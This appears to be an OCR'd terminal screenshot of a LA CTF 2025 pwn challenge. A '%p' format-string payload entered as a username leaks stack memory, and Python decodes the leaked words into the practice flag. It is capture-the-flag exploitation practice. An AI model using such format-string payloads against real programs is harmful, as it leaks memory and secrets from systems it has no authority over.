 Terminal - bristopherwoods@RobotBoy:~/Desktop/CTFs/LACTF/2025/pwn/2password_owned
File Edit View Terminal Tabs Help
bristopherwoods@RobotBoy:~/Deskt... × bristopherwoods@RobotBoy:~/Deskt... × bristopherwoods@RobotBoy:~/Deskt... ×
(.pwnpython) bristopherwoods@RobotBoy:~/.../2password_owned$ ./chall
Enter username: %p %p %p %p %p %p %p %p %p %p
Enter password1:
Enter password2:
Incorrect password for user 0x7ffdea391560 (nil) (nil) 0x5b9b794cf8a9 0x1 0x2073692073696874 0x7a616d6120656874 0x67616c66
20676e69 (nil) 0x40
(.pwnpython) bristopherwoods@RobotBoy:~/.../2password_owned$ python
Python 3.12.4 (main, Jun  7 2024, 06:33:07) [GCC 14.1.1 20240522] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> from Crypto.Util.number import long_to_bytes, bytes_to_long
>>> long_to_bytes(0x2073692073696874)[::-1]
b'this is '
>>> long_to_bytes(0x7a616d6120656874)[::-1]
b'the amaz'
>>> long_to_bytes(0x67616c6620676e69)[::-1]
b'ing flag'
>>> exit()
(.pwnpython) bristopherwoods@RobotBoy:~/.../2password_owned$ cat flag.txt
this is the amazing flag